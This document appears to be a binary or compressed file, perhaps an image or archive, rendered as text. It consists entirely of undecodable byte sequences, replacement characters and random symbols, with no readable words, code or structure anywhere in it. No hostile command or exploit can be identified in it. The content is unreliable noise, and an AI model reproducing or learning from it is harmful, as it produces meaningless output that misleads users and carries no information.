�������@��H���*�	� 轀u����w��������l�	�*�������";�$ۆ�q��ެrܬ���������R��!��r,�{��P-� ،�� �����8��-�rH����T�����o��8��o��Qۭ-������k艷� �x�x�rx��،���~X�ҏ���h��H�����	.�a��̩����ѕX���	�\�	I�$q��i#a�;`ᦙ��?@�mJ��8�ȉ�؎��M�M������3��=��w���㼂��������T!� y�N-�i!�`/d��bq}!�p �q�p����ߖ��j	+�����׋��!Xsn�q�����X(�R(�	AƝ ����4�m����������*����X���	�*���c*�r�H�����#��8��>�b�8�a���h�H��a�L����!��ɬꬌ��۰ܲ-�Q�����ȋ
�h����8��(�|����>�(�p��݌��.�����0�	w��0T0��0��.�x�"x�"X�聇��  �ؕ]	����!��?�ڏ�ӎ�"���(��؏̉3*��hZ����9b�k8�=r�9�?B&O#��=a#:�>�ߤ�����(�����9�L`B�����L�DQ%���(����NΑRO�>yO��<��a��x�¶K���'x�wP��8j	������Hͳ��H���/�� �A齮h��P��荅`I��J��:�رW�ƒ�	@X;vy�4��w@���۰���k։_����k��p�t��X;cI;�Ī�X;�R+i���#�*�����g�,�2�*,;+������-���C=�-��
���t��2>�x��8�����i�O�.��.�`��(���
�0���0��/�D/	1 S��AÇ� Q�!�������q4�����/���hI6؍����I����* "B�2�I34$3Sx3>�40#N��:`5��,LR�0����!�یK��P�w(5�YE -s������>���(��x��	yΑ�H&�e��I���g�w`�r�|�'r�	Q1����~�l������cL�3H�BH��Ʒ8�j��@�$�H����J�T(ވ���Á��ȈHYdy��x�������4�X)�_9)��\��Lc�L�S;��L�d�y����Y��Y��T)��|����أ=�3M�ԉ�p����x,�q,��-�������N�򄁸_���ʨ�	t�糏���*�?҈O:?w"?�x�Ռ�`���t@�0�b1��D/��X��A�x�#1�B,�Q��>��4��i���H�Ȝ�!!�<�9�!_C3��H�TI��K�Da�4&DC�2`�=A�󙏟;��0먌�(����F�|EجͰ����h%ہ�'����	��,9�nB�f��f�Xd��"'{1'�!X���U'��}RX�z�����Ye�i��+���l<��e����[�Ž����q(��J��*���+K�4�[w�8������*&���^�(�	�0)���4<��DYb��lL�B\�#H�tXh�<�����8����`��M��,�"��؏��>Ѐ-���s^�E=�h=��_��C��?��2�O�،�hOPu�	�0�� 5@��@�Qh0��A�)�R�Q~ؕ*�B؏�x�r��!�����(�<�S���2���I�#r83N�T'T�Y3K3#>�D@�<���4'p���$�����8�t��x�x��M ��<��w�����Fa��H��y��d3�h�T�sPyrG|X�VQ!ƌ�g�*X���*Y�qh�~\���$��sL��L�H�� 瞴(6؀��$�j�����JJ����%Ġ�k�ȁ��k���(��4��ش���������InIH�O;c鈡zg�'����؎Q
]ʗ�����z�Ǭ�/ǫ��ʘ��=ߐ}��n8^�f^��n���֏��_�b_)�P	5O����P�s?�?�Q�/�=�
F01 �1�AVvAw)������238!a������6�!� ��(���3/OSA�T5��TK�)�45�c& rK�#��7�E6v�01���$�k��5�� ��H$Y���Y5>�Ъ8�ڡ�m�!��E����T�Wn��\�3�g�Q�~�Xx!uug�z�uoumy����~�8��H��	�]��f��x�Dk�t�먄ި
@��6��X�I�	��8�M�.�,�Y�L��\��*Dێ���iX���԰�JÂ�D��ۅ����z)w��*����l؃�����a�����j{	�Ё�@�H/_�. )h M�<gX&��iӯ�VA��?
U3����!	.�˼�����������4�
kM�� �Q��Dc�R��������,<��t KrO��<T{�KYe:���ZUS?f�Ǌ��SYoZ#�4��=ßÇ���5r��2e�QV�DG���ա��z��Y���(G*
��64Q~�S��7�����Ȉ��oH�Oq�����ʂ[Qnʄ�|�Kv�wlgKtʄ��p���r� kL����\�˭�>�ˌ���������
���jP���(�l�͔������H�ޔ�hB�8�h��2Ln���8�¹O���[�(¡Y��E�\�E�����)�!��0��Yd[��+t�B��|#��p�Y���'���	��-�z-ƍ���.\�@��(����+��-�2������j
��b�쥘��)�b�.R;G�%�<#!0��Z�N*�;\r�>��O0zw*c%?z��U�ΐ� �t�ł�� ��ĺA���h�u��B�CČ�P��Y<�Ń����=��꟥>0o��N�f>Wưi��F>�f�e�2��no����$넂dy�e
Cf3���рv6���}�Ak����	q����xSG7�Nq
��6����ԘȎ�xI���sJ���f�c�yf�ń��j`S	��(+��4��C +���yY��̘��<͌�:���.x;ǡE4�åGizC�E��}�z"X�U�F��w���$8¼Y��X$
_��'>�#WU'R�Y$J�S�rɅ���a������4w�]��5 )����.8�)ԇ�n���j-��R�N����/)�8����+ ͈�����ۤȝ�}�N{�߮}	��g�ϲ� �2ܨ�� C����+��2B����i�D5�ː�l#�uD�{���� �$̙�)����H�����ȏ�\	�"���9����\9����+�t�κ��㌫�[pΰJY�_`��wfI�f�e�i�K�l(�@��� ���	��Xﶬꌃ|<w���[�R��>��k�L�\(��@��[ءq�B4-z��PNW��*�xї`@���	��*�ʘ
j���ƜA�p�x��ˀ���.Y�a��۽����p������3�]F�LÜx<�'�
a��zF�6f
A��6���ₐLh��H��L��	ɴ�Xfqjܣ�]�����몚��ˆ�Xp*�{#�v�z#x���
jȋ*!��h�Pw�����V\�f�I��h��L�\JI�L�ե�i2f�������)K�ٮ���f-��� ӝ��	L�����Ȝ! ��TI��\��5��0N�&���UY���੃�b8�ָ��@��H ��%��d^2��8�������Qǒ@�+4S`~�0:��-�y^Bt��͡jS��H��.����1�T`���Z�������J*Xܭ����j�FI��>�jʟ.x�P��</ݢ�!l�"�{�'zn��bw�?�t4By(,y��]k�ц���)�T� �Io�t���� "��h���Ip� ��1B+�iMv����Ȱ��h:x�.0@-���]\����Q!��|J��a���"�PL��#���I"�܄6�� �#ԥ�L9��B�̣�%0^��
�܏�5t��7��e �p�<�@�=�,[��LZo��FG�rk�'���J�	����:|,��<Q?� ˆB��s�Z�K���Y��!R^��>��ə��0�~�w��
����PʀX˞:��ϸ�F������1�2.�/��z��C����i��tI�d� _Qb~�2H��3�Z��-`�o�K�ѐ�"�����xZe��<�����ͅdأ��`� t��S�H̫ӈ�ʲ�*����r|H�G��"��Y��W<�B�i>��9��u���X�J1���Q��A�\�Mi?�I�[��w��<�����({�`˯2������a�����/�Ua@�]���$�ub�wxL��I}��i��3PA��;/5d�ϳSM��������X)�lL��8|�����
�$���*4�:��Z�R��A�zy^��u�)F�rʛRtRȃ�����m,��r��[��K����dހ�pK��b܋]I�J�:j�����E͕��5Ⱦ�t��8O�8���;Sc=~NUd�,h����1�(t]ls����B���Њua�w=SG��Hw2�\��q�?}]a��}�� vr��y7 ��3 �$ ��P?t:�	w���ڋ�9�h�Uh
���i������Û �#(�c{����Й��-��)��)*���)�ڟ?��؋�h���:����I�IP"������)۲��.�� �!S�#C��H2�l2�d��x�9c�=㳽�˾��>3��@�2c�Ȼ�x�P
ɪ��P
��$�+;p�0!����:����4�	4��L���,�I��<��4Eb�Ɯ�1�����-�J����+�5�P
ܰ�p������Ӡ���踮��уw�mr�\���<���������}���fc6���������hN����܋؈����H��L�}K��H�K#0��D�P�G��O��9�{'e��Ӂ�� Ź�z���Hꝏ�t�	 ��h�	��08*��+�� ��W�(Vɖc��N��6!IӃ���-�"�������J���i)3���2�*�J�J�$�,;J�(
��TJ� 2� �#�	�H����'k�8�K��w�ʀ�=�C=4�;�3���>t�� ���<��9{���@����B���@����$��$w��@����<��L��L�CDC{�=��ؓ>�>���[��,�\̙]l��ص+����	�п͘
���!ׂ߈
�،}�9����:�olԨ��9X�����y;��<��$�� H�hF�p��������Oz������$&�d
��Od�'RQ�	'�b�?�`Of�fy�u��w?�|���̗۱�t��w�������(��!�H��1�P�A��Y���3(k��b��ߑ��6�4�x������+����)0 �TĊ��������#� �	��Z.�+� ��x�����UZ�PJ"s���[�(��ۇ���p�(C�p���[2�
��
�z�8۴��:c��@	�5��=[�ۏ稊?�9������X3��-���H3
������Ȝ%�Z��4���L�M�B3���̷4:LFl̃�E[�E�<��ѥ5�J���M_Tw<� ˨Ѐ�؉�X�����،��
�����ka�iSm�����m=X���r�"1N���e,�EFf��x����G���7}�Gb�O�(O�E��Q���/ʁ��fY  ���g�	��㠍������H���"�}7�����0���2��rX�b/���i�v�
��	��
(�yv�1=8�109�ɢ�ѩ뉩�
�	(�Z����J+��-Z)�¡�B $Z,�������8���p�!{w�x�<u�=����ǀ����S���`�4E��:+����H���7[� C3��4��6|��Lj�|@�ʨK�	��Ų3]O�B�LڵLό�D�<@�ݍ4w�G�E����\��t����%\ゟ��P�	�`݂p�uڌ�k����п�X�&i�ᢶo:^]�9�����_d��fe�eUF����ze���:�������G�8�p-��\�SQ_���B�xS���?�����X�� ��(��	ȏ}wW�x����� Ȅ�!�kX`X^��>����7��	�(i�ك��=����?��3�,¢�S��S�����ل��-���i��k)M����¯Z#B-k��H����H��pR��S�����7%� �J�k���x2H���2܏��32k9C�؏��=�Կ\C� ���i�ƀ��E۠��MM�%�j\��<�8	���Xm��c�D�4�8�A�4�H�GĘ<LG;�޾E�����̥�����E�(w-��
�(�g���܉�� �� (�zͤi��5��2.��p?�xV�u�f��y�W��_��Oz�G��7��G�3�p��e��:׳9Wn�[G�@� ����v� �X � 
�h�P@'�8�nر������͋
#`u���k�X`X�f��`��h�h�i�����0ѝQ�{�7q
�̃�v
�詓�1�n9���a����	���"j����E)*�(�#=Ҡ̲$-Z%��� .2�S�2$Dw����쀌�0S���؏�Ա�
'�T�~��k�Ȏ��
��
5���L[���I>[�h�0DC:�
����j��$�������@�6�%�Ҵ�|ܓH���XAs��fl;��\V��A,������XZ4�U���ؼ�-@]���PR����d�w���9�ɦ�Q`^�)V�.�J"��_��_x���t����|����G~�����Ǆ��i�.@.��sufҹ��I�ȁw��u��	�������N����#���w�
���݌���ȋ�p��݉�؉�g��	�W���y�o��0x�q��8�
�
��ʼ�<8<-�����Ƣ�PA*J�-j���	��^���ȉ-E��^.&"IҠ��ʢĲ퀫"t���׀�8͎�� {�}Ӣ؏�(
�(�8�{5���Ћ'{�����mSȸ��}5����T�x���K��Ƴ;���Z�uP��B��\:��MȜ�<��[5lÆ�C��Z>D�8�Ǟ�Y�]�K���}�Y,ݝw��}ԁeX�v���%��5-؞�i�՞���� �L�w���V��(҃��J�n�8���f���Ufen�n{����`�G��਷��7�����<�p�R���'��	s!o
]�Zof� ��x���B?z�p�䇍�8�`w����E��֨����(��p��(����q����o�SJ�	��V�	zXI��e��>a�aQ�?�
?8i��1? ���	�r����
(D�)�j%���Ѝ�hw�!��"��#j'�S1�S<�!��&��0��F�${2&��� ��[�}��]�6�ܵ��1�	������M��:����w���@�B=T��M,�R�Lt(���Uۍ]Xŏ���Y~lŶ�پ]܇mݟ<����6�1�][����S%������Iq���	�
�ȋ�~
%� �.�]���	a�nk㕵���wVf,�z��z-f~n{�}�O���q�~�����R��Q�tvp	� ˊ�q2�I�)�6�����i���w$�n�R<���y�Y�O���4���ˮ�݉�ȍ���v(��H���"Y�����Z��|Gِ�w�}a;����B��I������:�o��H.szmQ��^�3!J?�Vݐ��U2�c�!�/ę֤��[�M�����(�@k���!�����p�VD{�X)���r|a�@\ir��˸�b1^82�&��� ́���u��tp����;�O�V�Ձl�|a�J SoE3��bt��gU�|��& �765r�vt5Qw�-���r{ت��I��6�W����F�k,�
��+
�����Щ�b�a���Ҡ�R����.j�R���S��
�F�+�b0k���k���h����	����H�žqɂ���L������(�L���hH���H��̲؈�+���.��o���)���Y@�zq�P[���� ��zH*( I�,�RM����ȟ��2a.��8O�f�n�:j,��H���yI���Yʚ�,�������&�a��ʃawi�Ɏ��J̞��:����ʔ���<x"�'H��[��y呪����� ���u\��̥���±m���d
����-]�8�O�װY���MyMI���_�m����i��ԝ���M�����4,؎���
�A9T���Q��
�(���E�N� m��Bl��b�Ӧ7 k�Y1ȍ����ʇ�#����ؙ��c�[F�b���b��˨V����s؟����� ��<�?S��Ɍ�dm�W�em�ײo��T�����h��w�a�0�l�� ���6)���)��.�j��`*R�2g,@*c���3d�j0��\/�r,����AƆx	�ڂ9���h�?�iH���.��HAn�2����	}� �z��Ǔ>I�*� ��+Ⰲa�ڒ#-�<B!.���9��)��"½��5B��h�%Xl���@ʆ�
�П���$���,�CB��(���#Ҝ�@�������H��?�x%�防t�0�\�aډ�k����-�ɋ� w���i��1:�hA��PHhZ���KV�?�MjH�Ƭ醜`P�Y �����|k��.�$d�#0LD�k�G\$���lG���l��G����T�ő2Aͥ�kҤʕxL�knט�V��P����\�L�L��a�/�ŘH� h����h��5�)�{aɜ���`���Lє�,���΋zXl�<�C����Z�n���������/�<��]@̡*obNy�1&΀�e����;�����	�w���8y(�-������̈�5��ꄂ��~F|.�|�o�KD�"�]���Wr�m�����8�ƫ��A��%r��%�ܺ�܎L�~h��!��]{܋�R���h���@Ɏ�Ʌ�#6X����8$��@��ʥ���ٌ>��4L�ʘ_1B�&��ٌ����hK/\������'��9��ɞ5:���ʉ�9Mrj>9����L�n�4����b8��`!�Ԉ�����$>���+��$��Q�ѻ�w�kѴ
i]�ȋ7x�4μܞ��;�������������]<+�����8�(ŕ���J�xO�~5g�^~d�v�n��Je����>ш�)�(�☴E�)F� �sT�e�*��������G��p��5Y
�?�E�(�zf�X����ڜ4��!��{H��遗�Z�ڽ�-�29�*艦<����K�R���U|.��v���ĩ�s]�d��ߕQ��������6�����1�އwl͚� �`�#��� ���L��}M�� J:��%����Z^'�2�����C�����h��p�ӌކ
�	���K~�cj�ܒsP��h���H���DZ���ࣞ�3�s�l�M�>��(��H���錆\>?�ы�X��4� Q��jV�I��j��g@��1�ɇh��.y�ޣ��'�x� K���NN9����	�L���4j��pPh3�����Gt�i|� ��ʅ�����(���rԱ��i�+{��ژw�jQi�)����`���K�JN�?�������[�
L3���I�[�kk����:�νBˈk���<�&���[o|���	��T[(�� �@GCq�,0�n�q�E������������k�.�fQ�8
����2{нi�	��L�J���R�<"��#� ��
��7x
7���,�y\���#��L�R�8��ɔ���h�� ���eoC̮0���MB���Jr����~�O�F v��h��e�lw@�3���hH�(	��ty��|+0��1A����!�3�߬�˸4����_��߯�EZ$���������������_���4��؉�8��[W�˨,I�^�0�a�m�Wt��Kh�[��A=H
�U
a�	�� � �Pm����H�l�XIG!F��i��@ 1��K�0�%PUF�)gtQ�Ǒ�\������I��MA��QR5S��G�ĉ���@��L�����xh}�i��$���w���l��~�G!B�����-Ī��ޑ�)��u��	]8����d�R,9V����4�e�K�m�9쉜`��g�^y�\#��x����k��JzȚ�+4@�ݗ�k��͇�H�4˔�
�@II��$�:�^KѠ�s�S������I�������I�dH?u?i�汎�$J���2�h���3��F$�� K��Z��Z����!�T(�l�H!�R��8_I%I�H��I�KSpK���؎ʴ E��[Nw=i���ٛ���<H�����@
]O�P	im,�)D��VԞ�i�մ%��B�F1�T��)ZZ��h�� `�}�xX�y�*��}�I���H�G�f	~ܨ6UH�"(��H��I�ꓴ�x���,�*$Qh�6�����ɮ�^�T!�!��$@B�I���))���*���LeXc�̸:ݩ�d5��L����ɻ�1t֋ī�h�������kyA����s�Dz����w|��W{����
�N	�(���Dr���iM�`+����4Y�� հ	N�	UD>�	����<
����ʗ}��xȉ��������I�ȹ K���Yd���ڥp���_�0��(ڥ ���V�
�|����"_I	��K�l�iZL�ԥ��P4���!� I�<K��J�]J@Ԃ�� f��l�@c� a��n�)��� �LT�9��)`��b$�: U@�^���]������z����A�������A�����w.��Q�\���s���}+ܪ,,H�*.��j��U����QpD��F�̮�X���mE��5B�؂�ܝ&�L��&�+���aY*�r����)]��C�L.�	�B]>|���������+x]��.�<czIIy���M�
��W{Y�Ť^Յ��6�R����Lp�M,����KJY�H��UA�ʮN�h���AȬ��,������βZ n�	��ŹԚ���FN�	�D`�ϴ�HB H�O5_������w�ț@��"źI�dK�<K�r�@�J����OqK��ȥ�ƥ�Ȭ�ɮ�Hܺ�kȐmд��I��)�b`�`-Qe�.�\�b�� U��l���[�U�q�4�^�����_I�,�����ܝ<��\��Q��N���"	!.U�9b�f�*y�����A��R�'
"~X� ���Q$ 	��X&ԝ8�������g� -�L`ʌ���c�//�� ��p֊��"Ҋ�^�w8�����5^�u&K�|����vR
{5��]��uI��J��J�Ĥ���8���^K���R4�;��{uɫ�K����H��`���|�����v׋�͢Z�$�.$����:`�
����J���H�T��0���
����)E�XI\0�&_��Hv�T�Mє�a(]Jߛ�,���nɖʂ��k�R6	����"��B��,!V����@bP�c|�F[ax!�%F �ș \�Ⓤ�V�E"���mwV�{	����Ї~�������8����U����-�N"l�f$����Q�"��x�ǒ��^�lB�-�A��m��dB�����X˴c�|� �c�C`���"]>2��`I��kp�� �"
�ʅHJy���*����L���+t
�uzg�܈�R��/�ׅY�؞ӤĊ�D�Ȅr�Ds]+4^L�D���@�$��H�d��<J�LJ�eޅL�0ɬ�O���� �_AnD�	6iJ� l[��[�ۀ`�w�KZ�����uʁ��ȴp$�'��|H�;��ųx���ɒ�]��7E�N���OK6�@͊��!� e�����	� �G9F���TBԇ@�FE%�bT�;����ߩ@F@�&mX���\��\�zX�̹lw4�mަ���%��-�I�4nk�"��j~&��Gy���&�h��Vy�_E&^��*x`���/���/	�s�RՇ���9��(̝Ȼޝ���8'�D�}2	�����<r*��{��]��쉘w��XH�K����,�1�o��ר�x�ʋ������8oyu?#���H�4o
�8�9'�Ʌ��H&����s�M���	nMаI��d鬎��H���<w|�;��11xě߄oD�>��ڹh�[��[$ɹlί��TH���=�$ȤMV��$��%ϐ$�]lȥ���m�$��JO]J�D��ɉʮJ_��,��O}Baa�X���U-�3@�_��r��r��i�s��iX�Pi��jv g����*wG��:i�:x��:�=L��&��?>zS�n%v��D�W�"���+Q�`~�\i����˜8���Px\�����?R��'�'"�g�Ǫ�*����Ɍ���}��'���E�����/0K��C8�ʞ�J�gG?�H;2�ˊd?�/��v��t�4J#�n�sI���K���H�$�ڨ�ʫ<׍�k�z�x:��
z+�Ӎ�K�4n͔\H��
�#p�ɣ���50�O�����L���h����J�����H�wZ�(�����Lڐ| Y;���[KO��IL=ON���I���,�pˇx���@�AI=���)iRn���FMTU�`t=So�F��Sv1����[aD-��;�(��(ڕx�rYb$�Ai��������%h��?��j��nR����j�_A�����|��{rlz>����G8o�����"R-�g�xn���$.%��Ø���9{�J�{�����L~JV�H˴o��#���w�W
�g�J�\H��H�ڋ���rwH��1J	7k��	�X��hs6�\7 ��1�{�I؉kG������(D�ӫ�������׾�p�i�@����1���B-�ql���)���I��C��x��
�9�L��Û�+�~jyO���.z!❣޻�>aB]��'1D��������z�@�T?�L5�X���pn5Cg�7yz��mfWKw�zp��������!��8 �/�|���>5�5�S0�aZ�ÿ�S���SX��eS?�W>�Ӿ>P5�k�f30�wka��q{`3�O^^r�>� 1+�5%
x���������8�x�	�h�����4�Q

�!*��p�ހ�燏�H���8�FʏA��5|*8肽�l
L��j���i������<舒�$��}DC�	������Zɡ�*���KzZ�J���4'��F�*����C�$xm
�H�[�|X�õL�;��x풣��쒿.��D�M�[�C|Mǵ�	�ؐ��������.��� ����������w(������H!(H �	ƭ/����\�A	=��v� �
`)�8)�������/-@����r���ۢ/+��"H�Θ*hȁ�ي��BȠ) ���Rբ�/(�͢# B�#%0R�$�E�#$<��#�1T
�&2fR��L�3����8s0j4 @i��&	˺�𩬚ʺ�F��h3����	\��%=R<e?æ1�K�m+�?���^�3�aT�[��]$S�=���Y@�|��'5�� 
�p,�w�7�|�
�(���LZ|d�������A뺵� y�������i����z�* 9��[,O��d���yf�˫����d�G�,4��(HE�^4h��6��D�B\k��y�ť��;��a�K���D���[�Ĉܐ�
���j��`��f��?��*�@�}��ݢ����H���@����B��uC�}���� ����,�+� ������l����ϴj��l
�1��چ��ح�$豎9�������J��8��wp̊N@����K���©­(z�@(�pB�2�L�m���åXJ�ǰ٦�!C�T:�5����DL��թ��xȆ\Y9��Ȇ8@����
�����L����%	�<�Q�ˆX��˖���Æ�ۼϒo��K�Z(��R��&Y� �$	ϼi	XD�����{�����s�	��k���(1�	��8��)G��˘Z�O����塪��1Bi൹���8N�v���
������.�����*�� w��J�l�.�]����[���Da��r�yx�5��ǐ6��,���H��?\�2�x�|�b��:�ٷ�+�c�H�^I�Ă�p�ɿ�8�p=b,z���hX7w9��h�OʖH��⪆� +�
�XҐ�A��:$�}�װ��h� ���,ة��hJ�VX��L�2Xˁ�*�A�^��*�2XM���	�0��c���ߕT�'��L� X���ȕ	eP�S9�0k8 �$��3�Of9��엃�Cڞ:1d�u������\w��	1�J�����I�Xn���pp�Rn�����@Wt������Z�K,��!M�����&��b���ܯ�9I��pቧNc���挊J��8C��@�kS��<)H] �qi��f���A��Fn�\��� ����o:~�����.ۘb(�-t�i��`e<�l9���V{Z�Wu��،(�䯱I�w��,o���M��2��]h�j��.��	��+W���@Y��"���	��	�$����wt�m�=l*(�Ͼny��.�(��X���JK�hx[l�]�^ôʆ�zQ��HɑFX l���1�`������t���]����X<����;�%�����e�?F&�=K"2�7�^;}$����W2�(m��J�
�&������8h�ㄭ�ƻ;idپI�,��@�s_�X��m�14�����S\n�!��n�����`��*8����W���y�Cz2�������2�fI(k�B{)�Q��q���w\��P���8��k��2��}^,����-��<��pmA+UD[Qm���:|ǑȐ2��}��� h����0������.�"2��|	�ۚ�v<�츈x��:^��ڸp)��8�R��~�(���̚x#܌F� �cd$T �A��*ܙ*T:���5���r"`*N������rZ��Ƿm$��!�u�1ҏ!>��5_7J�_9ud�S��U`�-���A)�J�%����Ή���?w\��0>�%Քi̗�+���q�k�S��R1��4k�S9�3�%�t���53��gNOJj�Ӄ>(�����nn��H5hlj��ί��Hi�,�x+j�L��L͖��/"��&��8.��6���vN�A�"�K(��F�za�0�L���O`�M�MbL�f��xN*o�:H�:�� j���
�$TMa�(b�BF�:�>&ctݶ�a��d�xOA�
�u/�hd2�+:�E�H��)��F�M�n��j(F -��w��Ũ�G��!B���Ʌ(��6퉜��)�@����#�`j�66b#lI�ț�({��Z
��ɂ��
*�����da����� ���B.�,<�ٙ�"��"�cL�B���>����"��ڈ=����n��>\��Zg�.�����S8G? %�H�1�tJ���۫u���x��<�VF+�v���,�w�7r�@C�>(�Ȃ,���Z�|.U����l��F�,�����H��V����#w����qn��F�L����m)�����ɎYl�����Z�T�oVo�XoɇN�������� �)������B*8b�疌�Bi�O����DHI�t��:ɭ���|o�P���
*h�剪n�F��F��g ���Jш��@�td�⌎�ș��Y�Y����Ǌ�i������{*��9@�ż�����
*����Y�ѻ�%���Y��{a*���;�y�[�+�B*�$z��"�pP�K�F��^ UPw�>+��S,E>�C
�sF�SBgs�tc�N%���j��>�u�A���Vg���m�o�*��j+�(7r�7�/�h�j��I���bl�i�������/ja��/��oμxH^`ϼ\�8a�-�Ά�ec��L����\���K������xl��8������n�� �o�&��}Ȓꉏ*���c�c�‼)������햢�X�ܲe���n	����:I�J�H��ͭB:�i��JܨB��P	������mw��B��[�~o�"�������������Y�	���������Y�#���j���[�ba$ؾ���9��Gڸ������9��9���ᙃY�כ�Ć�ba ��ȉ\���(���P�����n��K��˽�R6�C?<�/� �0>ES�A�@e�����Z�c��T�V�a�R�@�3F�|��q��&�\h��l��f���T��=��VV�V낐�ʹZ̡x����,�R����L�A+I�ح[����ww���������;��J���Oh�����
:���Ḋr졝��:Ȍ�h��耠�.�$b&��',tHBJ��X��PO��(���t(��(�X�X)�\&�L)�:��8��7&�Fc�"�(�X���i$�z��u�,b��B��}����ߪ����ꌮ��Ԭ��������ʚ�}��=���Z�#��{���8���ͽ��;�������׻�������/�����'8�l���lȆ�H��	��) ��$w�J뺨���>�N.�s>'�'���s4��?e ��OųثU\'���04n�j_��AJ*��яtw�<��	ȅ����>��������f7�L������
���>�#��H�lp����ˤ����\�͕	�5L�Pl��~�|��:����|��(�a�	N,�)�!��D�+�{�GA�?�J�����;��Md�a>�hf+�(��H�8�;0�&I�����BۢA6�݌ �w�5	iI�$	�iا�H�t���w,p<-`��{�!J��Ɇ�h���Y�(y�g����G�*�Ž���{��ڼ�[����[������������{�3)�ٙ�ٻ��1- _�R�� 'p$��L�����0˾$��*��1�'�X���J?���a�\e��p�{����XK�܁��:jx˷�z�#��w'�mN�Nh�[�
l��$�ZH6*!���|��<�!�/�I\뺲�,��X(�|����þ���4�������p��o��r�N\��w��i�
�)��B��C��*�*0idFf*N�U/-*ĥS��u��Bcx�B�-A��8<���R��ٍ�i|B�E|~WX�{�-zǿɇ��!�i�0ș�����`�����߻��Z���#n��I"&�c6�cڛ���������'O@轐�9Y��/�d �߆�)� ݻڎ����uL�U�c��S�9}�'�0LR4�t�+sq���Z�up��&I^�V�̵,춊���aL���rG�V��ȩ�dw���-hɖD=A6���|�^驰��H������?��ܭ�X�|9�ZC���nxA���0�D�Ii��o�����i�(h����)��i�d�!���$�&�[����h�0i/�K��Y��u�O���t!��D��'| A	���������-�fp+v�-8�,02��ꛎi���Y��"�=Y���h��%��%z�ez��۽��1�=ݕ��!4'���8����y�Eٰ���<���,w�i p�S����/�1�<�� �s�=C�1s�D��Nԅ�J�~�mǵb�wb�w.H�	����̅r��먩�	肖T�5%Z�,�P�3�>�ؘ��΄�5�T���P�ơ��a4Z��|SM�7��������i�j�N<������:Ȓ�Ҋ����*���2��0	BD�ã(.�K��ni�Y)�Xޔ~Ք$I_&�Hi�M���H��H�#)*J	VAJ��]^O|�N<��߯-Oy�A�wk(�=�L�A� ���%�j��������UZ�����ܱ���q��Z���G�����G���y��q����ya�ÆDk��� ]�Q�/�3>q�E�r&����7E�>���NT"���8�ɜ�TZ��!?5qg���Z�N#��2��<h�X�^�p�^��7����ʍd�Q닻F��^�c`�G�6쓊rH�����ꨈjΙ���О�:Ȏ�\n��2�((uRo��S�N��(H���b�h��w�*@�bF<!�4�I��n��]xV_��C^�A��K��^��F�MI�DZ<�IiA��p�#	i�tB��v��+h�v;�w����H	��L�*�1����J�I�����L����T�����p���=�N =�ϥ��D�Q�ۋ��l��lE�!-���m�(��UA�b�/�.f��)I�!��`�)��(U�@9��
�z̺�����$�9�h���4Q��S�IS8铿F8iL���N~йlA��6�K>D��wn4q��XR�[�fT��я��PɉQ��� �H����*��xSHi�*� ��z�C�o�|��� Q�Ä��F���nX�����-�d�o^G����{�q��7vtqko������3�����h���`��o���f�
�6xɂ��	������\����I��4 ��&�
���*��͞���J�6p�
��M���M���Kſ\�	��q-�\�KE�l�K��싆����ƿ�J���](ƾ��w�{�{����O�c�Hm�
�ǾQH�ŽW����j���c��ƍ��.)Txm�B��>���ʅh(�"����>�聂���Y�C�l�ϗ	���}ZپM�$ľ]��ǲ�Qȅ�]��|A�M:�[��	����eL]<����0����U
-勻A����H@�-z���]���;5i(�	���� ��8�k�ޑ�ю����(Q�.��$-���Ơ�=�H���K���۸�͟F�O��Z-����"w̚T�z����̓٘SA�:�\�_�����U)�u��_w�ШPx�
�� ���N���0ER�R�h���9���Ģ�(���������Ii��9j��X O'X�K�Z|�I�U�[Ȋ�����������&sI�m8E�]�F)2s�o���2���yq��G����������v�F*Q$2�!�I�������X@�̛e�
�_`2I��᪚��Elc�9$�9��%/|���y�22ʅ���w�P:<2�&8�-�`�_>�O�&���i�?�@�<DC��̖h�1pj��H֊^>I$n�!�ꠋ9����+9�$�.yP�F�:/Mo�2Y���뉋�@������.�`�9�YY�� [�cЏ��cF������6��Xk�}���y)k��r`o�}iG���('�e���X���>)���˪(~��D�ɍ�Ƃ�9�� `�ǰ̩$�+��Ɛ�z���B���SY�I*A9�������( �X(���[� -����cw`�2鵺	k�T�@� �܈���XI��}F��J�B���K�j�e�H��m������(/���xĮ�篡�$�0ӏ��*�x����a#b���k���J��#��̫���7�-�]B�t1/ԁ�޺(1���DL�]Z��p/���
�ih�:9�x�i��^������qͥx-��0)�� ˉtZ����"��P�����#�c�M
 ����$����@L�.������.饷�������'�l�wG�I��t���S,Y���@=�����Ϯ�@��`G�?.s����	N���~�'�᥌��Z���x� ��Sg����Y��L*�-��-�o��P��������쉎k��`Bm����UP�c ����K�Thڍ2c�d�;����-���^���`��W�F��k��W�/���i�.�Ɉ��d��rm�&��8"܄Ο�����I�����*�����P�����LJ�B�銛�دCB�����!�Є�w�wJ[�q.�.aބ �h�O��?���L��{�ɠ�	J�����H�Hvz_@X�P�3T]@d�4D�A�9⫕P�{��Kn=��9)k\p�V�I����0��a�Zyc�.�Pc���T�k��l*��	��*�s~Pq�3�s�QEv��b
܃)RL�=���}Z(UlY�\,�FpQb����� ,��9@��Ji:��A�_�C-	��Y,9 ��ܒ��._%�ӛ�{`�)N,/�E�3����f̴��{�j'�T�Ww��e�֪j|��)��؊˿�4!c�HԂ�.pў� "(VKɅ����h��H�Ϳ��tB�Hjpu,]7�����l��$�k��9^Ë %~��?���l���o��
�L �����ٝ�	���ւb׈��#^��f��A�G़�&i��kn�=E�����-�� ����g$X�3G��NJ`�����C�߬$O�;I|��+B�^Ka���uOE� :�������M"/#[�^V�����N*�Ow�Pc%�.�T�Ո�јk�8�ȉ�N��_���+�O��,ӯ��A�0{K��꡴��T`U17V���>�[4%I��N3�zg�VU3�Ia�>�	}Æ���|G���h�i��� ޒě�؏���b�����e���=�����͚�����	�9�ʞ��������Ʌ����������I��ٛ����\ɽ-�������ʎȫ�����K������(���،�H��z�	�һ���?��ߑߟ�)�����ސ��P���w�y�=ٺ�]�������O����]��
��ȕ���
M�∼Q�����m���,=�e	���r��*��ʨ�����0�8�ǋ�:)��	�%݌���8��!H�;���H>�	+®h�-�䮸���򨅸��Z�Oȭ@\�����Ȣ�]�����؆VεJ�������ʴZ�o\�g��x��jX�mO�pδc�|,�g��芎����G۵z�
�h{
%
��ȇ�H��H����,(����wX����Hʷ6ʜ7Z�q�����n�����
������������X��p��i��[�(���9�����h��I�Sx�kظ
